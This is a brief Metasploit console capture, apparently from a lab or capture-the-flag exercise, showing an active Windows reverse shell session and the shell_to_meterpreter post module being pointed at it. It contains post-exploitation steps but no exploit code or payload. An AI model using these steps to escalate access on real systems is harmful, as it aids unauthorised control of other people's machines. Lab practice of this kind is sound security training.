 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows :4444 -> 10.10.173.2
45:49202 (10.10.173.245)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) >